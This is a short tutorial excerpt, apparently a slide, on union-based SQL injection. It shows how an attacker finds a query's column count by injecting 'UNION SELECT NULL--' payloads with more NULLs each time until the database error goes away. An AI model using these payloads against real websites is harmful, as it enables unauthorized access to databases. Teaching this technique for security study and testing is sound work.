 Exploiting Union-Based SQLi
Determining the number of columns required in an SQL injection UNION
attack using NULL VALUES:
select title, cost from product where id =1 UNION SELECT NULL--
• Incrementally inject a series of UNION SELECT payloads specifying a different
number of null values until you no longer get an error
' UNION SELECT NULL--
All queries combined using a UNION, INTERSECT or EXCEPT operator must have an equal number of expressions in
their target lists.
' UNION SELECT NULL--
' UNION SELECT NULL, NULL--
 